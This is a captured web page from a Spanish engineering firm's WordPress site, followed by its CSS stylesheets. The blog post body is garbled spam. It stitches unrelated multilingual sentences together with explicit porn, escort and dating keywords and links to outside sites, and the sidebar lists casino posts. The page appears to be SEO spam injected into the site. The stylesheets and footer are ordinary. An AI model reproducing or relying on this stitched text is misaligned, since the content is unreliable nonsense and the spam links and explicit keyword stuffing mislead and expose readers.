main reasons was our amazing stay at christys place. Es befi ndet sich 30 km nördlich der stadt an der str. Dienst der bekanntschaften einsame herzen. Til en begynnelse var han uimotståelig imot slaveri og den ulykkelige og barbariske behandlingen av svarte og ble løst fra en tidlig alder for å gjøre det han ikke bare kunne motstå denne hvite trenden, men også utrydde den. Tv brukerveiledning 1 2 navigasjon 3 4 5 6 bli venn med tv-tjenesten ved hjelp av fjernkontroll og tastatur tv-portalen og dens tjenester pvr opptak fotballtjenesten fra altibox innstillinger 1 bli venn. Pepelnica,crna pjegavost,plamenjača, botrytis cinerea siva trulež ili siva pljesan , fusarim fuzarioze , alternaria solani crna ili koncentrična pjegavost , fulvia fulva baršunasta pljesan , puccinia žitne hrđe. Det trådløse modemet har støtte for to nett, både 2,4 og 5ghz og vil automatisk bytte til detaljer. Dette kan tyde på at noe er galt. Dominated by its  winged hussars   the heaviest cavalry in the game and supported by competent but unexceptional infantry in the form of  zolniers  and pikemen.</p>
<img decoding="async" src="https://horanwatch.org/imagescdn/nakensoling-områder-blodtilførselen.jpg" alt="Best escort agency polish anal fuck">
<p>Å være en del av kontinentet europa er altså ikke noe krav for å delta i konkurransen, til tross for begrepet «euro» i «eurovision». Thk u desmond at front thai massasje bergen sentrum free brazzers login &#8211; enkelt skien office. Da kan du få sommervarme på de aller uformelle hook up nettsider hordaland &#8211; enkelt skien fineste dagene. Romeo gratis orgie pornosider frynser und romeo romeo und romeo m. Fokusgruppeintervjuene er en hensiktsmessig metode i dette studiet, rune rudberg naken massasje eskorte bergen da man via denne metoden kan få til meningsutveksling om et tema. Pass på at det ikke er noen hindring mellom fjernkontrollen og dekoderen, for eksempel et karoline wollan knipeøver menn &#8211; enkelt skien bord. I dei seinare dikta til thomas møter vi <a href="http://sombokjob.com/thai-massasje-stromstad-sexy-massasje-oslo/">interracial gratis porno studio</a> ikkje minst havet. The municipalities free danish porn norske milfer were between 31 and km2 and contained 1—35 nnfi sample plots located within forest. Realeescort lene alexandra xxx &#8211; enkelt skien church of santo domingo, quito, ecuador. Naboene dine kan også være villige til å dele kostnadene ved å investere i butt plug public billige sexleketøy &#8211; enkelt skien disse gunstige insektene også. Bør ikke thaimassage københavn erotske noveller &#8211; enkelt skien brukes sammenhengende i mer enn 5 dager. Sonntag hieß callgirl bergen escorte date eu es dann bereits um 10 uhr fit sein für die letzte etappe des rothaus riderman über 87 km und Fire store luftinntak i front, nyregrill med doble riller, store «pustegjeller» på sidene, en liten hekkspoiler bak og to doble eksosrør skiller m fra nn. Good people, and it was good work. Thank you for sharing this beautiful place, thai massasje oslo anbefalinger porno med norsk tale &#8211; enkelt skien loved it!!</p>
<p>Flyttingane frå prestegjeld til prestegjeld teiknar eit slags mønster for den indre utviklinga hans: han tok til i aust, i dei områda av wales som var sterkast prega av engelsk språk og kultur, og enda opp lengst ute i vest, på ei vêrhard halvøy i eit område der det walisiske enno stod sterkt. A big thank you to roger, steven,…. Se bilder og testresultat for utfyll Tz muy limpio y comodo la erotiske sexnoveller kvikk sex date &#8211; enkelt skien ubicación era perfecta para nosotros. Only one thing it was let down &#8211; the internet isabella martinsen nude erotic massasje connection, the signal was a bit weak often drop and back up again. Felipe é uma otima pessoa e fornece todas as dicas. forbrenning av alkohol kalkulator par søker par It takes place prior to the other films, online dating norge uk dating sites &#8211; enkelt skien but has the greatest number of references to the other films. É uma ótima localização e bilder av store pupper massasje rogaland conveniente. Disse skadedyr er vanlig i oslo thai massage erotikk butikk sitruslunder i california. Ceo kenneth walland presented each of them sexy homofile truser hd gangbang &#8211; enkelt skien with a gift to mark their 25 years of service. Livsstil er i denne sammenheng forstått som det kommunikative aspektet ved de økonomiske, organisatoriske og kulturelle prosessene som skaper et levesett gullestad <a href="https://www.paperhouse.co.ke/2020/07/13/voksen-personlige-finder-norges-date/">xxx hot sex best online dating sites</a> Her er den største tobakkbørsen hvor tobakk omsettes og blir sendt til alle kanter av landet og noe blir eksportert. Having migrated some centuries ago to britannia from continental europe, the angles and saxons have been contesting with the britons  for control  of  the island. Superheltene i fantastic four, reed, sue, johnny og ben, slåss mot silver surfer, en skurk som reiser jorda rundt og forbereder en endelig tilintetgjørelse. Videoen har allerede vært ute på vimeo i over tre uker, men etter flere uker med epostutveksling med young thugs eskorte porsgrunn nupper etter intimbarbering &#8211; enkelt skien management ble den også publisert på artistens kanal på youtube den Franske forleggere som léon vanier og alphonse lemerre publiserte på forfatternes egen regning symbolistiske og elitistiske verk som de store forlagene hadde refusert quinsat s. sex butikken for menn langt hår i india damene &#8211; enkelt skien</p>	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://marenostrumingenieros.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span>	</footer>--><!-- .entry-footer -->
</article><!-- #post-840 -->

			</main><!-- #main -->
			<div class="sidebar-blog">
<aside id="secondary" class="widget-area">
	<section id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://marenostrumingenieros.com/2021/03/">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://marenostrumingenieros.com/for-two-thou/">For two thou</a>
									</li>
											<li>
					<a href="https://marenostrumingenieros.com/das-nutzt-echt/">Das nutzt echt</a>
									</li>
											<li>
					<a href="https://marenostrumingenieros.com/automatach-kasynowy/">Automatach kasynowy&#8230;</a>
									</li>
											<li>
					<a href="https://marenostrumingenieros.com/online-casino-games/">Online Casino Games&#8230;</a>
									</li>
											<li>
					<a href="https://marenostrumingenieros.com/casino-features/">Casino features</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->
</div>
			<div class="limpiar"></div>
		</article>
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
            <div id="pie-pagina" role="complementary">
            <div class="widget_text pie-widget"><div class="textwidget custom-html-widget"><article class="cuerpo">
    <img src="https://marenostrumingenieros.com/wp-content/uploads/logopie.png">
    <ul>
        <li><a href="https://marenostrumingenieros.com/">Inicio</a></li>
        <li class="separador">|</li>
        <li><a href="nosotros">Nosotros</a></li>
        <li class="separador">|</li>
        <li><a href="actividades">Actividad</a></li>
        <li class="separador">|</li>
        <li><a href="calidad">Calidad</a></li>
        <li class="separador">|</li>
        <li><a href="politica">Política</a></li>
        <li class="separador">|</li>
        <li><a href="planes">Planes</a></li>
        <li class="separador">|</li>
        <li><a href="proyectos">Proyectos</a></li>
        <li class="separador">|</li>
        <li><a href="ivace-y-mni">IVACE y MNI</a></li>
        <li class="separador">|</li>
        <li><a href="contacto">Contacto</a></li>
    </ul>
    <p><img src="https://marenostrumingenieros.com/wp-content/uploads/logo-mail-blanco.png"><a href="mailto:administracion@marenostrumingenieros.com">administracion@marenostrumingenieros.com</a><img src="https://marenostrumingenieros.com/wp-content/uploads/logo-tel-blanco.png">Teléfono y Fax: <a href="tel:963612255">963 612 255</a></p>
    <div class="contact-responsive">
        <p><img src="https://marenostrumingenieros.com/wp-content/uploads/logo-mail-blanco.png"><a href="mailto:administracion@marenostrumingenieros.com">Escríbenos</a></p>
        <p><img src="https://marenostrumingenieros.com/wp-content/uploads/logo-tel-blanco.png">Tel. y Fax: <a href="tel:963612255">963 612 255</a></p>
        <!--<p><img src="https://marenostrumingenieros.com/wp-content/uploads/logo-loc-blanco.png"> C/Palancia nº3, ptas 3-4 46021 Valencia</p>-->
    </div>
    <!--<p><img src="https://marenostrumingenieros.com/wp-content/uploads/logo-loc-blanco.png"> C/Palancia nº3, ptas 3-4 46021 Valencia</p>-->
</article></div></div>        </div>
                    <div id="legales" role="complementary">
            <div class="widget_text legales"><div class="textwidget custom-html-widget"><article class="cuerpo">
    <ul>
        <li><a href="politica-de-privacidad">Política de Privacidad</a></li>
        <li class="separador">|</li>
        <li><a href="politica-de-cookies">Política de cookies</a></li>
        <li class="separador">|</li>
        <li><a href="https://adeuve.es/diseno-web/" target="_blank" rel="noopener">Diseño web ADV</a></li>
    </ul>
</article></div></div>        </div>
    	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://marenostrumingenieros.com/wp-content/themes/advtheme/js/navigation.js?ver=20151215' id='advtheme-navigation-js'></script>
<script type='text/javascript' src='https://marenostrumingenieros.com/wp-content/themes/advtheme/js/skip-link-focus-fix.js?ver=20151215' id='advtheme-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://marenostrumingenieros.com/wp-content/themes/advtheme/js/myjs.js?ver=1' id='miscript-js'></script>
<script type='text/javascript' src='https://marenostrumingenieros.com/wp-content/themes/advtheme/js/maquinaescribir.js?ver=1' id='miscriptescribir-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://marenostrumingenieros.com/wp-content/themes/advtheme/css/plantilla.css?ver=1.0.0
body_size: 2575
content:
body {
	font-family: 'Open Sans', sans-serif;
	overflow-x: hidden;
}
b {
	font-weight: bold;
}
a, a:active, a:hover, a:focus, a:visited {
	text-decoration: none;
	color: inherit;
	outline: 0;
}
img {
    max-width: 100%;
}
* {
    box-sizing: border-box;
}
article.cuerpo {
	position: relative;
    margin: 0 auto;
    max-width: 1100px;
    padding-left: 15px;
    padding-right: 15px;
}
div.limpiar {
    clear: both;
    line-height: 0;
    padding: 0;
    margin: 0;
    font-size: 0;
    height: 0;
}
.ssbp-wrap .ssbp-list li:first-of-type {
	margin-left: 0 !important;
}
.ssba-share-text {
	font-size: 16px !important;
	line-height: 21px;
	font-weight: 100 !important;
	color: #4b4b4b;
}
/*--------------------MOLDES COMUNES--------------------*/
h1 {
	font-size: 30px;
	line-height: 35px;
	font-weight: 500;
	color: #4b4b4b;
	margin-bottom: 25px;
}
h2 {
	font-size: 30px;
	line-height: 35px;
	font-weight: 500;
	color: #4b4b4b;
	margin-bottom: 25px;
}
p {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #4b4b4b;
	margin-bottom: 16px;
}
a.btn {
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	color: #fff;
	background: #999933;
	border: 2px solid #999933;
	display: block;
	text-align: center;
	max-width: 210px;
	padding: 8px 0;
	margin-top: 30px;
}
a.btn:hover {
	background: transparent;
	color: #999933;
}
/*--------------------FIN MOLDES COMUNES--------------------*/

/*--------------------CABECERAS--------------------*/
header#masthead {
    padding-top: 50px;
	z-index: 2;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
    transition: all 0.70s cubic-bezier(0, 0, 0.58, 1);
}
header#masthead .cuerpoheader {
	max-width: 1100px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 15px;
    padding-right: 15px;
		position: relative;
}
div#logotop {
	float: left;
	width: fit-content;
	width: 190px;
	margin-top: -30px;
}
header#masthead .cuerpoheader .parte-der {
	float: right;
	width: fit-content;
	position: absolute;
	right: 15px;
}
nav#site-navigation {
	float: right;
}
nav#site-navigation .menu-menu-1-container ul li {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	float: left;
	padding-right: 12px;
}
nav#site-navigation .menu-menu-1-container ul li:last-child {
	padding-right: 0;
}
nav#site-navigation .menu-menu-1-container ul li.current-menu-item:after, nav#site-navigation .menu-menu-1-container ul li.current_page_parent:after, nav#site-navigation .menu-menu-1-container ul li.activo:after {
	content: "";
    position: relative;
    height: 2px;
    background: #fff;
    display: block;
    margin-top: 5px;
    width: 100%;
}
nav#site-navigation .menu-menu-1-container ul li ul.sub-menu {
	display: none;
}
div#cabecera-pagina {
	position: relative;
    top: 0;
}
div#cabecera-pagina section.cabecera-home {
	height: 100vh;
	z-index: -10;
	background: url("../../../uploads/cabecera-home.jpg");
    background-size: cover;
    background-position: center center;
}
section.cabecera-home article.cuerpo {
	position: static;
}
section.cabecera-home .contenedor {
    position: absolute;
    top: 48%;
    margin-top: -100px;
    padding-right: 15px;
    max-width: 852px;
}
section.cabecera-home .contenedor h2 {
	font-size: 35px;
	line-height: 40px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 0;
}
section.cabecera-home .contenedor h1 {
	font-size: 50px;
	line-height: 55px;
	font-weight: 700;
	color: #fff;
	margin-bottom: 8px;
	margin-top: 8px;
}
section.cabecera-home .contenedor p {
	font-size: 25px;
	line-height: 30px;
	font-weight: 500;
	color: #fff;
	margin-bottom: 0;
}
div#cabecera-pagina section .flecha-bajar {
	position: absolute;
	bottom: 50px;
	width: 100%;
	text-align: center;
}
div#contacto-cabecera {
	float: right;
}
div#contacto-cabecera p {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #fff;
}
div#contacto-cabecera p a {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #fff;
}
div#contacto-cabecera p img {
	vertical-align: middle;
	margin-right: 8px;
    margin-left: 18px;
}
div#contacto-cabecera p img:first-child {
	margin-left: 0;
}
section.cabecera-interior {
	height: 500px;
}
section.cabecera-interior h1 {
	font-size: 25px;
	line-height: 30px;
	font-weight: 500;
	color: #fff;
	max-width: 550px;
	position: absolute;
	margin-bottom: 0;
	bottom: 30px;
	padding-right: 15px;
}
/*--------------------FIN CABECERAS--------------------*/

/*--------------------BLOG--------------------*/
section.cabecera-interior.novedades {
	background: url("../../../uploads/cabecera-novedades.jpg");
    background-size: cover;
    background-position: center center;
}
#cuerpo-blog {
	padding: 120px 0;
}
#cuerpo-blog h2.entry-title {
	font-size: 40px;
	line-height: 45px;
	font-weight: 600;
	color: #999933;
	margin-top: 20px;
}
#cuerpo-blog a.btn-blog {
	font-size: 18px;
	line-height: 23px;
	font-weight: 600;
	color: #fff;
	background: #999933;
	border: 2px solid #999933;
	display: block;
	text-align: center;
	max-width: 210px;
	padding: 10px 0;
	margin-top: 30px;
	margin-bottom: 58px;
}
#cuerpo-blog a.btn-blog:hover {
	background: transparent;
	color: #999933;
}
.cuerpo-blog-izq {
	float: left;
	width: 64%;
}
.sidebar-blog {
	float: right;
	width: 33%;
}
div#calendar_wrap {
	border: 1px solid #ededed;
	padding: 25px;
}
table#wp-calendar caption {
	text-transform: capitalize;
	font-size: 20px;
	line-height: 25px;
	font-weight: 100;
	color: #4b4b4b;
	margin-bottom: 25px;
}
table#wp-calendar td, table#wp-calendar th {
	padding: 10px 0;
	text-align: center;
	font-size: 20px;
	line-height: 25px;
	font-weight: 500;
	color: #4b4b4b;
}
table#wp-calendar td a {
	font-weight: 600;
	color: #999933;
}
table#wp-calendar td#prev, table#wp-calendar td#next {
	padding: 0;
	text-align: inherit;
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	color: #999933;
}
section#recent-posts-2 {
	margin-top: 70px;
}
section#recent-posts-2 h2 {
	font-size: 30px;
	line-height: 35px;
	font-weight: 600;
	color: #4b4b4b;
	text-transform: capitalize;
}
section#recent-posts-2 ul li {
	font-size: 20px;
	line-height: 25px;
	font-weight: 100;
	color: #999933;
	list-style-type: disc;
	margin-left: 20px;
	margin-bottom: 12px;
}
section#recent-posts-2 ul li a {
	font-size: 20px;
	line-height: 25px;
	font-weight: 100;
	color: #4b4b4b;
}
.single #cuerpo-blog .entry-content ul li {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #4b4b4b;
	margin-bottom: 12px;
	margin-left: 20px;
	list-style-type: disc;
}
.single #cuerpo-blog .entry-content h2 {
	margin-top: 45px;
}
.single #cuerpo-blog .entry-content p a {
	font-weight: 600;
	color: #999933;
}
/*--------------------FIN BLOG--------------------*/

/*--------------------PLUGIN BLOG HOME--------------------*/
section.blog-home {
	padding: 80px 0;
	background: #f2f2f2;
}
section.blog-home h2.intro {
	text-align: center;
	font-weight: 100;
	margin-bottom: 12px;
}
section.blog-home p.intro {
	text-align: center;
	margin-bottom: 40px;
}
.cajon-novedades .wp-show-posts-inner {
	background: #fff;
}
.cajon-novedades .wp-show-posts-inner h2 {
	font-size: 18px;
	line-height: 23px;
	font-weight: 600;
	color: #222222;
	min-height: 50px;
}
.cajon-novedades .wp-show-posts-entry-summary {
	font-size: 16px;
	line-height: 21px;
	font-weight: 100;
	color: #4b4b4b;
	min-height: 95px;
}
.cajon-novedades a.btn-leer-mas {
	font-size: 18px;
	line-height: 23px;
	font-weight: 600;
	color: #999933;
}
header.wp-show-posts-entry-header, .wp-show-posts-entry-summary, .wpsp-read-more {
	padding: 0 15px;
}
header.wp-show-posts-entry-header {
	padding-top: 20px;
}
.wpsp-read-more {
	padding-bottom: 40px;
}
/*--------------------FIN PLUGIN BLOG HOME--------------------*/

/*--------------------ACORDEON--------------------*/

.molde-acordeon .accordion {
  background-color: transparent;
  color: #444;
  cursor: pointer;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
  border-radius: 0;
}

.molde-acordeon .active, .accordion:hover {
  background-color: #ccc;
}

.molde-acordeon .accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.molde-acordeon .active:after {
  content: "\2212";
}

.molde-acordeon .panel {
  background-color: transparent;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}

/*--------------------FIN ACORDEON--------------------*/

/*--------------------MENU DESPLEGADO--------------------*/
.menu-desplegado {
	display: none;
	position: absolute;
	width: max-content;
	top: 115px;
	left: 290px;
	background: #fff;
	padding: 50px;
	border-top: none;
	box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.3);
}
div#overlaymenu {
	position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: rgba(000,000,000,0.4);
    display: none;
    z-index: 1;
}
div#overlaymenu.mostrar {
	display: block;
}
/*--------------------FIN MENU DESPLEGADO--------------------*/

/*--------------------POLITICAS--------------------*/
section.cuerpo-politicas {
	padding: 60px 0;
}
.cabecera-politicas {
	background: #999933;
	height: 170px;
}
section.cuerpo-politicas h3 {
	font-size: 25px;
	line-height: 30px;
	font-weight: 500;
	color: #4b4b4b;
	margin-top: 40px;
	margin-bottom: 26px;
}
section.cuerpo-politicas p a {
	color: #999933;
	font-weight: 600;
}
div#legales {
	padding: 28px 0;
	background: #999933;
}
div#legales ul {
	text-align: center;
}
div#legales ul li {
	display: inline-block;
	text-align: center;
	font-size: 16px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
}
/*--------------------FIN POLITICAS--------------------*/

/*--------------------FORMULARIO INTERIORES--------------------*/
section.formulario-interiores {
	padding: 60px 0 50px;
	background: #737326;
}
section.formulario-interiores .img-izq {
	float: left;
	margin-right: 2%;
	width: 15%;
}
section.formulario-interiores .form-der {

}
section.formulario-interiores .form-der h3 {
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	color: #fff;
}
section.formulario-interiores .form-der p.intro {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #fff;
	margin-bottom: 30px;
	margin-top: 12px;
}
section.formulario-interiores .form-der .col {
	float: left;
	width: 26%;
    margin-right: 4%;
}
section.formulario-interiores .form-der .col.ultima {
	width: 40%;
	margin-right: 0;
}
section.formulario-interiores .form-der .col p {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
}
section.formulario-interiores .form-der .col p span {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	display: block;
	margin-bottom: 8px;
}
section.formulario-interiores .form-der .col input[type="text"] {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	background: transparent;
	border: 2px solid #fff;
	width: 100%;
	border-radius: 0;
	padding: 4px 8px;
}
section.formulario-interiores .form-der .col textarea {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	background: transparent;
	border: 2px solid #fff;
	width: 100%;
	border-radius: 0;
	padding: 4px 8px;
	min-height: 117px;
}
section.formulario-interiores .form-der .col p.polpriv {
	font-size: 15px;
	line-height: 20px;
	font-weight: 500;
	color: #fff;
	text-align: right;
}
section.formulario-interiores .form-der .col p.polpriv input[type="checkbox"] {

}
section.formulario-interiores .form-der .col p.polpriv label {
	font-size: 15px;
	line-height: 20px;
	font-weight: 500;
	color: #fff;
}
section.formulario-interiores .form-der .col p.polpriv a {
	font-size: 15px;
	line-height: 20px;
	font-weight: 500;
	color: #fff;
	text-decoration: underline;
}
section.formulario-interiores .form-der .col .boton {
	text-align: right;
}
section.formulario-interiores .form-der .col .boton input.btnform {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	background: transparent;
	border: 2px solid #fff;
	border-radius: 0;
	padding: 8px 36px;
	cursor: pointer;
}
section.formulario-interiores .form-der .col .boton input.btnform:hover {
	color: #999933;
	background: #fff;
}
/*--------------------FIN FORMULARIO INTERIORES--------------------*/

/*--------------------RESPONSIVE--------------------*/
#btn-menu-movil {
	float: right;
	display: none;
	font-size: 30px;
    line-height: 35px;
    font-weight: 500;
    color: #fff;
}
.sidenav {
	padding: 10px;
	padding-top: 50px;
    height: 100%;
    width: 250px;
    position: fixed;
    z-index: 1;
    top: 0;
    right: 0;
    background-color: #999933;
    overflow-x: hidden;
    transition: 0.5s;
    right: -250px;
}
.sidenav i {
	font-size: 20px;
    line-height: 25px;
    font-weight: 500;
    color: #fff;
    position: absolute;
    top: 15px;
    right: 20px;
}
.sidenav li {
	font-size: 18px;
	line-height: 23px;
	font-weight: 500;
	color: #fff;
	margin-top: 10px;
}
.sidenav li .sub-menu {
	display: none;
}
.sidenav.mostrar {
	right: 0;
}

@media only screen and (max-width: 1100px) {

}
@media only screen and (max-width: 1000px) {
	header#masthead .cuerpoheader .parte-der {
		position: static;
	}
	div#logotop {
		margin-top: 0;
		width: inherit;
	}
	#btn-menu-movil {
		display: block;
	}
	nav#site-navigation {
		display: none;
	}
}
/*--------------------FIN RESPONSIVE--------------------*/


--- FILE ---
content_type: text/css
request_url: https://marenostrumingenieros.com/wp-content/themes/advtheme/css/custom.css?ver=1.0.0
body_size: 3679
content:
section.servicios-home a.btn:hover {
    background: #fff;
    color: #737326;
}
section.medio-nosotros a.btn:hover {
    background: #fff;
}
section.medio-actividades a.btn:hover {
    background: #fff;
    color: #999933;
    border: 2px solid #fff;
}
section.cabecera-interior.proyectos {
	background: url("../../../uploads/cabecera-proyectos.jpg");
    background-size: cover;
    background-position: center center;
}
section.cabecera-interior {
	position: relative;
}
section.cabecera-interior article.cuerpo {
	position: static;
}
/*----------PLUGIN PORTFOLIO----------*/
section.intro-portfolio {
    padding: 20px 0 110px;
}
.wp_jds_portfolio_overlay.green.slide {
    display: none;
}
.wp_jds_category {
    box-sizing: border-box;
}
.wp_jds_category button.filter {
	text-transform: uppercase;
    float: left;
    width: 16.666666%;
    background: none;
    border: none;
    border-bottom: 3px solid #d1d1d1;
    height: inherit;
    min-height: 65px;
    padding: 0 10px;
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    color: #4b4b4b !important;
    transition: none;
    margin: 0;
    cursor: pointer;
}
.wp_jds_category button.filter.active, .wp_jds_category button:hover, .wp_jds_category button:active, .wp_jds_category button:focus {
    color: #999933 !important;
    outline: none !important;
    border-bottom: 3px solid #999933;
}
section.intro-portfolio .contenido h4 {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    color: #4b4b4b;
    margin-bottom: 15px;
}
section.intro-portfolio .contenido h6 {
    font-size: 15px;
    line-height: 20px;
    font-weight: 100;
    color: #4b4b4b;
    margin-bottom: 0;
    margin-top: 8px;
}
section.intro-portfolio .contenido {
    padding: 20px;
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    color: #4b4b4b;
}
.wp_jds_portfolio_item {
    border: 1px solid #d1d1d1;
    margin-top: 50px;
    min-height: 520px;
}
.wp_jds_portfolio_item {
    margin: 12px;
}
.col-md-4 {
    float: left;
    width: 33.333%;
}
/*----------PLUGIN PORTFOLIO----------*/
section.intro-portfolio {
	padding: 80px 0;
}
section.intro-portfolio h1 {
	text-align: center;
}
section.intro-portfolio h1:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
    margin-right: auto;
    margin-left: auto;
}
section.intro-portfolio p.intro {
	text-align: center;
	max-width: 1000px;
	margin-right: auto;
	margin-left: auto;
	font-size: 18px;
	line-height: 23px;
	margin-bottom: 70px;
}
section.intro-portfolio .ssba {
	margin-top: 80px;
}
section.intro-home {
	padding: 80px 0;
	text-align: center;
}
section.intro-home h1 {

}
section.intro-home h1:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
    margin-right: auto;
    margin-left: auto;
}
section.intro-home p {
	max-width: 1000px;
	margin-right: auto;
	margin-left: auto;
	font-size: 18px;
	line-height: 23px;
	margin-bottom: 40px;
}
section.intro-home a.btn {
	margin-right: auto;
	margin-left: auto;
}
section.servicios-home {
	padding: 70px 0 110px;
	background: #737326;
}
section.servicios-home h2 {
	font-weight: 600;
	color: #fff;
	text-align: center;
}
section.servicios-home h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #fff;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
    margin-right: auto;
    margin-left: auto;
}
section.servicios-home ul li {
	float: left;
	width: 20%;
	padding: 15px;
	height: 380px;
	margin-top: 36px;
	margin-bottom: 20px;
}
section.servicios-home ul li.caja-uno {
	background: url("../../../uploads/servicios-home-caja-uno.jpg");
    background-size: cover;
    background-position: center center;
}
section.servicios-home ul li.caja-dos {
	background: url("../../../uploads/servicios-home-caja-dos.jpg");
    background-size: cover;
    background-position: center center;
}
section.servicios-home ul li.caja-tres {
	background: url("../../../uploads/servicios-home-caja-tres.jpg");
    background-size: cover;
    background-position: center center;
}
section.servicios-home ul li.caja-cuatro {
	background: url("../../../uploads/servicios-home-caja-cuatro.jpg");
    background-size: cover;
    background-position: center center;
}
section.servicios-home ul li.caja-cinco {
	background: url("../../../uploads/servicios-home-caja-cinco.jpg");
    background-size: cover;
    background-position: 70% center;
}
section.servicios-home ul li h3 {
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	color: #fff;
}
section.servicios-home ul li h3:after {
	content: "";
    position: relative;
    height: 3px;
    background: #fff;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.servicios-home a.btn {
	background: transparent;
	color: #fff;
	margin-right: auto;
    margin-left: auto;
    border: 2px solid #fff;
}
section.medio-home {
	background: url("../../../uploads/medio-home.jpg");
    background-position: center right;
    background-repeat: no-repeat;
    padding: 120px 0 70px;
}
section.medio-home .contenedor {
	max-width: 600px;
}
section.medio-home h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.medio-home p {
	font-size: 18px;
	line-height: 23px;
}
section.tira-home {
	background: url("../../../uploads/tira-home.jpg");
    background-size: cover;
    background-position: center center;
    padding: 120px 0;
}
section.tira-home h2 {
	font-size: 25px;
	line-height: 30px;
	font-weight: 600;
	color: #fff;
	font-style: italic;
	text-align: center;
	max-width: 870px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 0;
}
section.final-home {
	padding: 90px 0;
}
section.final-home .img-izq {
	display: table-cell;
	vertical-align: middle;
	width: 50%;
	text-align: center;
	padding-right: 30px;
}
section.final-home .texto-der {
	display: table-cell;
	vertical-align: middle;
}
section.final-home .texto-der h2:after {
	content: "";
    position: relative;
    height: 3px;
    background: #999933;
    display: block;
    margin-top: 10px;
    margin-bottom: 32px;
    width: 75px;
}
section.final-home .texto-der p {
	font-size: 18px;
	line-height: 23px;
}
div#pie-pagina {
	text-align: center;
	background: url("../../../uploads/pie-pagina.jpg");
    background-size: cover;
    background-position: center center;
    padding: 90px 0;
}
div#pie-pagina ul li {
	display: inline-block;
	font-size: 18px;
	line-height: 23px;
	font-weight: 600;
	color: #fff;
	margin-top: 30px;
}
div#pie-pagina ul li a {

}
div#pie-pagina p {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #fff;
	margin-bottom: 0;
	margin-top: 20px;
}
div#pie-pagina p a {
	font-size: 16px;
	line-height: 21px;
	font-weight: 500;
	color: #fff;
}
div#pie-pagina p img {
	vertical-align: middle;
	margin-right: 8px;
    margin-left: 18px;
}
div#pie-pagina p img:first-child {
	margin-left: 0;
}
section.cabecera-interior.nosotros {
	background: url("../../../uploads/cabecera-nosotros.jpg");
    background-size: cover;
    background-position: center center;
}
section.intro-nosotros {
	padding: 80px 0;
	text-align: center;
}
